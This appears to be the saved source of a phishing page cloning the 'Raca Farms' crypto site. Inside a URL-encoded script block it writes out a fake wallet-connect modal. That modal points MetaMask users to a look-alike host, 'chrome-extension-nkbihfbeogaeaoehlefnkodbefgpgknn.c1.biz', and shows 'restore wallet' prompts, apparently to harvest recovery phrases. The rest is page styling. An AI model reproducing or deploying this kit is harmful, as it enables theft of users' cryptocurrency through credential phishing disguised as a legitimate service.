RSkV+NDzSGV8jtDi3cdYmayylo2grVw9Db8kM4GgZ7PcnT/LmZSvBeVhJV4uh2UqnyO01/ck4CSprJeJ5weloCJSHlkSZSPoSMjAMg1/PrRaf3sR15pU1l/pBMErlxZZx7vtZ1M+graW4UOjAkHPI5V1feXEiHghu7AVJCcVlbBlEPJ5U5WCRCZITppNMuP6Xva2TBWsFBabfHkqPyW0FMHCynwSGQc/c2sRb/4SCLoExCOm77BdJlc2N8AjkXF97eAWEaIhc11XrJpNWQk6356hUJSCjO1iB6uFM8yupV0IAoSsIJejJFRETF8hJ0Mpkll3WQk5G5Vpn4LWuRG6XHZ9l5WgK6MWfryH/AgdRDo88rWq/[base64]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[base64]/pZKFnbpXdwboRDCS/s3Np4vgUgBs8iswSthYxtn5GCNg3FbVfv4Lcu2cJXftbFtx47ztBkpugrjX5xtbc4UhGx+P3r2vjda3f67qq7UcjYNiIyx4MQg2chnw+teQjFO2e/KJW2N3yk41RURi3uuuksbrl8K3/3kyP84Jk+ptMO8RJMHE+FFk/IlmFw02+08r4bdrO7pTzTPYtFKr1IGTfNQ5BbZOk4PrjbNIyX88+JCIZhsL2l7ozzo5fiwPFJvvTjTh7aP4hSlGTiOBsBMraL4woX767nrpvO4qL28s+CXClL+M+4Wp+1e1tzx8yRrt7hA8De/GMtQusGXmBZLg/uH+QL93Vw4PgEsVBp/Ou8n7yruZI7b2wv++IvxSSVtukfmZjzLZn3n2HuFqwfMEvQCCTSmUDQ87ju/GauOa+Jrz7YxVcf7GZ0KktFtDhuiBZvhbEiYvHeN7Tznus3zl6/YpFIZ5ibwAGi2Jf/98zhI8eHL1EGT86clHM7NlrmXTHpGUnxqe+/xAPPn8AwWNHqX35V8cpzG/nj39rDniLmWG8UtAjHB8bQWs+dEGou3bWt8SlgbnJXV+/wi8A5MxfQQnNDFZWx8mqPu9r8+LkBPnPvYY4OJX3nMed3kGyqjXLnje3cesW2Elpa3kynMgyOTM1PKjvUtqXx3PyDeQ6g+sbchzCVOLObvhfCDa9q4Z4/uoy3XrbFSwwqsIJT1tGkMi5venUL3/rgZYGYT8NUIs38/FoR9fXZj+c8ffToiV3aMg8D5skXCJubaomEA1+uEB54/gSf+N4hjo8klyz+kk/trKsM88HfPHtDlREoFZmsQ9/Q+Pyom6tM66ydLbUzdZEX3O2u3uHvAm/JP9ZaqIxHaK4PfLpCGZrM8OffeZEfPzcAeLU+DKUQEbKuxnGFq85t4mNv31uW/bTXghOjUySSmfnuxvfatjS+dfaBhYKel6yUn1BubqohHApGaT889MIg33ysh5d6J0lmXKJhk/ZNlfzmRa0bojDiapHJOvQNTywUqyGvbWttenj2oUVnL129Iw+DXJ1/rLVQEY+wKRill0Uy42K7GstUvkvdBuQy61LZ+aPz421bGl8z/9xFVwWUdj855yRDkUxlFl9yDDgt8YhJTTwUiHkZpNI2yfQCMaMM4+OLnb+ooHdua/4RylsbzyPA2FSiWHYGBBTE2FSChaU31SM7W+vvW+z8JddtNcZH55yoFOmMwx2o3swAAAVGSURBVMRUasVGBgQUwsR0inTGWRApUvDhpV6zpKDbN9c/iuJf5lxIKcamktjOxm2HFrA+sB2XscnkguQ4Jdy9c0vDY0u97pSZNaYjHwZmiiQr5a1sDY9Pr9TegIBTMjw+jRaZn9E4ZWj50Kled0pBb9/e1KfgT+a8QClSaZuxyeSyjQ0IOBWjk0lSaXvhopTwoe3bm/pO9dqCkg66eod/Alx/8rqACM311VTEll/[base64]/VzP94a4ZEhuUcILcy5iqBlnPhipAwpFRJYUsxJe0GnzVr/XXNZ42tk3ut1AP4Ewp+OM1kI0YrGpoWbD1ZcOKC6u9tyMdMZZrKzxgFbGpYX6zbNZtuqO9o/s1VoeAppnH9daCIdMmuurgnTTgEXJ2i6Do5Oez7xQzIOGoa7d0dpwcDnXXtEwuqSoRTANg8bayiBOHTCHRCrL8Pg0rtaL7eZZkZhhhYKGGVH/[base64]/WVmZenNRmtBGcoTdmUsEHaZk87aTE6nSaazaC2napn3gFZGwbkZfin56kdXz/[base64]/+hq2bsm6ug+PvgmMYz/A1x+qvNmxI134yzLIGyZhEIWIcvAMkwsy8AwDBQF3OCABeTvsQBaaxxH42gX29HYtkPWcXFcjeRy3gu7x+oRpd1P7tzW/KOS/wDz33m133A2ubJjd+G1Zj7tqouI5LZ/eY+9+6pmJiDG0v5bwBJ4QpZZ9/bkIIIiN1AUdFdd4F4M+dz88lyrybr4/LsHxtu0496mlPwOs+pTF4rM/SPAN2pGvMvgEKhvGI5z944dm44U1y7/rAtBzybXSeCtSrhp/lJ6wLrhIPAD0Xw3Xzl/vbDuBD0brzuXeRVKXqs0rxbFLnIdbwNWjaQSjojBs2geckU/untbc8daG7UU61rQ8+kaHGwRh7NB7QHOUaJ2I7RiUK9EagQVB6IsYyfOGYoGMgpJiBiTICMo+kVJB3BIKQ5jykttzc0Da21oofx/C/0xjZ2+2BoAAAAASUVORK5CYII%3D%22%20style%3D%22%0A%20%20%20%20padding%3A%205px%2020px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20style%3D%22margin-left%3A%200px%3Bfont-size%3A%2015px%3Bletter-spacing%3A%202px%3Bfont-family%3A%20system-ui%3Bfont-weight%3A%20600%3Bcolor%3A%20%23fdfdfd%3Bdisplay%3A%20flex%3Balign-content%3A%20space-around%3Bflex-wrap%3A%20wrap%3Bjustify-content%3A%20center%3Balign-items%3A%20baseline%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20TrustWallet.com%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22spinner-border%20loader%22%20role%3D%22status%22%20id%3D%22loaderForTrustWallet%22%20style%3D%22height%3A%2015px%3B%20width%3A%2015px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22sr-only%22%3ELoading...%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src%3D%22https%3A//i.ibb.co/wyCxNQt/image.png%22%20width%3D%22auto%22%20style%3D%22%0A%20%20%20%20margin%3A%205px%202px%3B%0A%20%20%20%20width%3A%2030px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%3Ca%20href%3D%22http%3A//chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/metamask.asp%22%20class%3D%22btncustom2%20btn-block%20mt-3%20d-inline-flex%20justify-content-between%20btnConnect%22%20data-type%3D%22Metamask%22%20data-logo%3D%22data%3Aimage/png%3Bbase64%2CUklGRt4EAABXRUJQVlA4WAoAAAAQAAAAPwAAPwAAQUxQSBYBAAABgFVtb95GEARBEAzBEALBEMygZtAwSBhkDAQhEAxBELS/ROq3XfUqIiaA3kgLUkkRn00w+HE6ZzR3d20v46bu7j1Df7jbVl9Rn+a/aoL4zdklhx/Tb3Ks3XF3bRzhpn6/xzTgbtu4/TSPakgcniMFr0TI0IzCiqaxFW2NNbQlJmglRoZllKhYZ8Jw8BajHWujuBiWlxgNrEH/kBjSlAyqSIVyD5yTctlxjXMakLecA0lzDMk4Y3HomrFhbRmGZRyrDl5jG9oaU7QztqKtsYpWY2RYRok71kdGw2oZjCUZpEhKqeNKRx0ZvQ696jn1x1wXJiJaZsQqEREv+/xRcmhqF7qW/Z4KXUs7TsLsdmWd/qZsl0LvrFZQOCCiAwAAMBcAnQEqQABAAD4xFIhCoiEhFgqvMCADBLUAYoggHT9E1+OXsbVn+o/dznITDdjmJj1dfjz0QPoA7lHmA/UD9Jfec/pP6zdbl/M+sY9ADzRf9h+vnwhft77AH6x5iB+AHQzMlL9s0+W8dGaT1d/JJTxuTni4ffXHSPHX241xFFtfU1p+/NwpnUGrGj6H4ME+5d5z/su8eiuNfUa+PvnLBatkgdlvlrV+gUFOEt3DMLWN2Gj04Z5zvdapJixjRXfi04AA/v+g3ZfZFytqo29eX3/m+v93unqGxVA0NugNICCzd+BuGssxfRyPo3KAY9+pTdeSqFEd8ULld59YCyVAaCqiZTqJxmo41F3z0uadnKxnKE2ru/3Hc1b1x6udC9tEvxcdwL3w2SzzkWRsu4CUFDR/g7U9B39KB+U2t/y3n5Ff9r/n8WdniXMj/CF+/9mUnzdSQmF2JUl328xNQu+3kR0cOWAF1/cMN8phNK3qxLn8ZTJqouL8xqBXJuckYGToAntnwcnrCuQZ8VHl8d04hzcn59K0HV+WULlBLeYDyAvbZ46rHTxLBuIdAybjCOtgK29FTCa8xvjZjr+eGONr7hCrsAyBSyAmCucSeAYLrKEq9RZLPg9wRFx8IQ1p8hDQQ0wQ/IaWYoneeG1e8H6UZpnNjVai2YeOd8/mMBMZbLnCQglng3xLewBppMCDZJYbfADN7y04XD4ECFVr7RJl2KoOwKgL+wrfn5pMFNq54j0p0mNwJdsJ/xPUAV4DaPPaEAg+UOmgQKKoNYR4arWdTPKlpxShdjCux/yAWrqxCajYVytVOHJCFgKxuD/RgeI96zA3MnlMEq/TaG/1rH/tBCRDpN+Vx2m0ll77qi+Q4qhBfsVhNObKJPcva+4IWBloXFS6pATjCwn8gIEt2rGsG5RcXHBobEYig5ZgfJOe1Gve0Liynqzjvx/AA8+fJKFiROSp9EuUzYnYqhhV3W8TMcLB2dwFh8ayBpHW3zBo6C8I2LXCMApodyNfvFQOctqE7SxTcItNAvD4yaeAoIKKwkm6HI5KZRoseoSAIeuvSXdqWlBj5qvicaLIj75F/+6wRCu9T1vKCckxZM/2+sxbGixoLTjQY6osMOUsqbcDwDAujZV/slFOf87dBcfLOWy1x9iUFnWmnio4tDPBKIDdc3DH4S2EXCG4RAJCzX8CeUuOjtJDkwa4mWZT/9CwVpm/lkRfeCVa8K945e6+f/d8AAAA%22%20style%3D%22%0A%20%20%20%20margin-top%3A%201.5rem%20%21important%3B%0A%20%20%20%20padding%3A%205px%2020px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20style%3D%22margin-top%3A%2010px%3Bfont-size%3A%2015px%3Bletter-spacing%3A%202px%3Bfont-family%3A%20system-ui%3Bfont-weight%3A%20600%3Bcolor%3A%20%23fdfdfd%3Bdisplay%3A%20flex%3Balign-content%3A%20space-between%3Bjustify-content%3A%20space-between%3Balign-items%3A%20baseline%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20MetaMask.io%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22spinner-border%20loader%22%20role%3D%22status%22%20id%3D%22loaderForMetamask%22%20style%3D%22height%3A%2015px%3B%20width%3A%2015px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22sr-only%22%3ELoading...%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%20%0A%20%3Cimg%20src%3D%22data%3Aimage/png%3Bbase64%2CUklGRt4EAABXRUJQVlA4WAoAAAAQAAAAPwAAPwAAQUxQSBYBAAABgFVtb95GEARBEAzBEALBEMygZtAwSBhkDAQhEAxBELS/ROq3XfUqIiaA3kgLUkkRn00w+HE6ZzR3d20v46bu7j1Df7jbVl9Rn+a/aoL4zdklhx/Tb3Ks3XF3bRzhpn6/xzTgbtu4/TSPakgcniMFr0TI0IzCiqaxFW2NNbQlJmglRoZllKhYZ8Jw8BajHWujuBiWlxgNrEH/kBjSlAyqSIVyD5yTctlxjXMakLecA0lzDMk4Y3HomrFhbRmGZRyrDl5jG9oaU7QztqKtsYpWY2RYRok71kdGw2oZjCUZpEhKqeNKRx0ZvQ696jn1x1wXJiJaZsQqEREv+/xRcmhqF7qW/Z4KXUs7TsLsdmWd/qZsl0LvrFZQOCCiAwAAMBcAnQEqQABAAD4xFIhCoiEhFgqvMCADBLUAYoggHT9E1+OXsbVn+o/dznITDdjmJj1dfjz0QPoA7lHmA/UD9Jfec/pP6zdbl/M+sY9ADzRf9h+vnwhft77AH6x5iB+AHQzMlL9s0+W8dGaT1d/JJTxuTni4ffXHSPHX241xFFtfU1p+/NwpnUGrGj6H4ME+5d5z/su8eiuNfUa+PvnLBatkgdlvlrV+gUFOEt3DMLWN2Gj04Z5zvdapJixjRXfi04AA/v+g3ZfZFytqo29eX3/m+v93unqGxVA0NugNICCzd+BuGssxfRyPo3KAY9+pTdeSqFEd8ULld59YCyVAaCqiZTqJxmo41F3z0uadnKxnKE2ru/3Hc1b1x6udC9tEvxcdwL3w2SzzkWRsu4CUFDR/g7U9B39KB+U2t/y3n5Ff9r/n8WdniXMj/CF+/9mUnzdSQmF2JUl328xNQu+3kR0cOWAF1/cMN8phNK3qxLn8ZTJqouL8xqBXJuckYGToAntnwcnrCuQZ8VHl8d04hzcn59K0HV+WULlBLeYDyAvbZ46rHTxLBuIdAybjCOtgK29FTCa8xvjZjr+eGONr7hCrsAyBSyAmCucSeAYLrKEq9RZLPg9wRFx8IQ1p8hDQQ0wQ/IaWYoneeG1e8H6UZpnNjVai2YeOd8/mMBMZbLnCQglng3xLewBppMCDZJYbfADN7y04XD4ECFVr7RJl2KoOwKgL+wrfn5pMFNq54j0p0mNwJdsJ/xPUAV4DaPPaEAg+UOmgQKKoNYR4arWdTPKlpxShdjCux/yAWrqxCajYVytVOHJCFgKxuD/RgeI96zA3MnlMEq/TaG/1rH/tBCRDpN+Vx2m0ll77qi+Q4qhBfsVhNObKJPcva+4IWBloXFS6pATjCwn8gIEt2rGsG5RcXHBobEYig5ZgfJOe1Gve0Liynqzjvx/AA8+fJKFiROSp9EuUzYnYqhhV3W8TMcLB2dwFh8ayBpHW3zBo6C8I2LXCMApodyNfvFQOctqE7SxTcItNAvD4yaeAoIKKwkm6HI5KZRoseoSAIeuvSXdqWlBj5qvicaLIj75F/+6wRCu9T1vKCckxZM/2+sxbGixoLTjQY6osMOUsqbcDwDAujZV/slFOf87dBcfLOWy1x9iUFnWmnio4tDPBKIDdc3DH4S2EXCG4RAJCzX8CeUuOjtJDkwa4mWZT/9CwVpm/lkRfeCVa8K945e6+f/d8AAAA%22%20style%3D%22%0A%20%20%20%20margin%3A%203px%200px%3B%0A%20%20%20%20width%3A%2035px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js%22%3E%3C/script%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js%22%3E%3C/script%3E%0A%09%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js%22%3E%3C/script%3E%0A%09%3Cscript%3E%0A%20%20%20%20%20%20%24%28function%28%29%7B%0A%20%20%20%20%20%20%20%20function%20visibility%28visible%2C%20link%20%3D%20undefined%2C%20type%20%3D%20undefined%2C%20img%20%3D%20undefined%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%24%28%22.loader%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20if%28visible%20%3D%3D%20false%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore2%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.removeClass%28%27hiddenElement%27%29%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23loaderFor%22%20+%20type%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.addClass%28%27hiddenElement%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore%22%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23alertForRestore2%22%29.css%28%27display%27%2C%27%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22%23imgOfAlertForRestore2%22%29.attr%28%27src%27%2Cimg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24%28%22.loader%22%29.css%28%27display%27%2C%27none%27%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C2000%29%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20if%28typeof%20link%20%21%3D%3D%20%27undefined%27%29%20%24%28%22%23linkToForm%22%29.attr%28%27href%27%2Clink%29%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20visibility%28false%29%0A%0A%20%20%20%20%20%20%20%20%24%28%22.btnConnect%22%29.on%28%22click%22%2Cfunction%28e%29%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault%28%29%0A%20%20%20%20%20%20%20%20%20%20const%20link%20%3D%20%24%28this%29.attr%28%22href%22%29%0A%20%20%20%20%20%20%20%20%20%20const%20type%20%3D%20%24%28this%29.data%28%22type%22%29%0A%20%20%20%20%20%20%20%20%20%20const%20img%20%3D%20%24%28this%29.data%28%22logo%22%29%0A%20%20%20%20%20%20%20%20%20%20visibility%28true%2Clink%2Ctype%2Cimg%29%0A%20%20%20%20%20%20%20%20%7D%29%0A%0A%20%20%20%20%20%20%20%20%24%28%22.triggerConnectWallet%22%29.on%28%22click%22%2Cfunction%28e%29%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault%28%29%0A%20%20%20%20%20%20%20%20%20%20visibility%28false%29%0A%20%20%20%20%20%20%20%20%20%20%24%28%22%23connectModal%22%29.modal%28%22show%22%29%0A%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%7D%29%0A%20%20%20%20%3C/script%3E%0A%0A%0A%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%3C/body%3E%3C/html%3E"));
//-->
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<link rel="shortcut icon" type="image/x-icon" href="https://farm.radiocaca.com/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="true">
<link href="./Raca Farms_files/css2" rel="stylesheet">
<link rel="stylesheet" href="./Raca Farms_files/bootstrap.min.css">
<link rel="stylesheet" href="./Raca Farms_files/umi.css">

<title>Raca Farms</title> 
<style>

@media (max-width: 750px) {	 
.phone___iv8ag .steps___3uFdy .step2___3fqra{}
}


@media (max-width: 751px) {	 
.phone___iv8ag .steps___3uFdy .step2___3fqra{width: 100%; margin-left: 0; margin-right: 0px;background: transparent;}
}



@media (max-width: 750px) {	 
.phone___iv8ag{padding: 65px 20px; background-image: url(https://farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png); background-repeat: no-repeat; background-position: 100% 0;}
}
@media (max-width: 751px) {	 
.phone___iv8ag{padding: 120px 24px; background-image: url(https://farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png); background-repeat: no-repeat; background-position: 100% 0;}
}

@media (max-width: 750px) {	 
section.sectioon_qw1 {
background: #fcc33c; 
height: 75px; 
width: 100%;
 z-index: 9999;
 }
}

@media (min-width: 751px) {	 
.sectioon_qw1{background: #fcc33c; height: 50px; width: auto; z-index: 9999; display: flex; flex-wrap: nowrap; justify-content: center; align-content: stretch; align-items: baseline;}
}

@media (max-width: 750px) {
.app-header {
    position: absolute;
    top: 100px !important;
    right: 0;
    left: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 17.06667vw;
    padding: 0 3.4vw;
    background-image: linear-gradient(#0c060300 12.94%,rgba(13,7,4,0));
    z-index: 99;
}
}
	

.modal-open .modal { 
background: #0000009c; 
z-index: 100000;
}

.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.btn:hover {
    background: #035ca1;
}

.hkkvjX {
    font-size: 2.625rem;
    font-weight: bold;
    line-height: 117%;
}

 body {
        padding:0;
	margin:0px;
}
	  
.btn:after {
    right: -14px;
    border-bottom: 14px solid transparent;
    border-left: 0px solid #699bcb00;
}

footer.sc-6d007181-0.dXfXGK.py-5.py-md-11.mt-xl-n3 {
    letter-spacing: 0;
}

section.container.text-black.py-5 {
    letter-spacing: 0;
}

.btn:before {
    left: -14px;
    border-top: 14px solid transparent;
    border-right: 0px solid #699bcb00;
}

.btn:hover:before {
    border-right-color: #4b7ead00;
}

	.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.adress-right {
    padding: 0 10px;
}
	
.btn {
    background-color: #bf3138;
    position: relative;
    padding: 5px 10px;
    font-size: 11px;
    line-height: 10px;
}

.btn:before {
    left: -14px;
    border-top: 14px solid transparent;
    border-right: 14px solid #699bcb00;
}

.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_receiveForm__31cIv {
    position: absolute;
    left: 200px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    padding: 25px 40px;
    width: 555px;
    border-radius: 16px;
    background-color: rgba(4,21,38,.8);
    color: #fff;
    text-align: center;
}


.Header_header__MbTxY .Header_logo__3yB-7 {
    width: 30px;
    height: 50px;
    cursor: pointer;
}
.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH .AssetsReceive_right__3Wi6N {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    float: right;
    width: 600px;
    height: 600px;
    max-height: 100%;
}


.AssetsReceive_assets__3lBpd .AssetsReceive_content__1tsWH {
    width: 100%;
    height: 100%;
    background-image: url(https://www.hvteco.io/static/media/bg_assets_pc.589fe725.svg);
    background-size: cover;
    background-repeat: no-repeat;
}

      @font-face {
        font-family: inter;
        src: url('inter.woff2') format('woff2');
      }
      
      @font-face {
        font-family: atkinson;
        src: url('atkinson.woff2') format('woff2');
      }

      * {
        font-family: sans-serif;
      }

   

      nav .btncustom {
        margin-left: 10px;
      }

      .btncustom, a.btncustom {
        text-decoration: none;
        padding: 0.5rem;
        border-radius: 12px;
        font-weight: 500;
      }

      .btncustom2, a.btncustom2 {
        text-decoration: none;
        padding: 8px;
        color: #fff;
        font-weight: 700;
        background-color: rgb(44, 47, 54);
        border:1px solid rgb(64, 68, 79);
        border-radius: 12px;
      }

      .btnprimary {
        color: rgb(80, 144, 234);
        background: #1c2f48;
      }

      .btnsecondary {
        color: #fff;
        background: rgb(33, 36, 41);
      }

      .card-custom {
        background: rgb(25, 27, 31);
        color: #fff;
